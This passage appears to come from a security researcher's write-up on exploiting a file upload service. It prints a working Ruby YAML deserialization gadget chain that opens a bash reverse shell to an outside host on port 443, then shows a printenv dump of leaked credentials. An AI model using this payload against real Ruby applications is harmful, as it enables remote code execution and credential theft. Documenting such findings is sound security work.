 uploading the same file. I felt like there wasn't much impact here as an Azure
Serverless function or some type of worker was being spun up. The only way I
could confirm whether there might be good impact is if I can view the
environment variables for sensitive information in this situation.
I decided to try a reverse shell on port 443 as that port is less likely to be filtered
outbound using the following YAML file.
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "bash -c 'bash -i >& /dev/tcp/reverseshell.stratumsecurity.com/443 0>
         method_id: :resolve
Success! A reverse shell was provided to me and I ran printenv which confirmed
sensitive information such as Keycloak admin credentials, Redis and Azure DB
details, etc....
RI_KEYCLOAK_PASSWORD=uk
BUNDLER_ORIG_PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin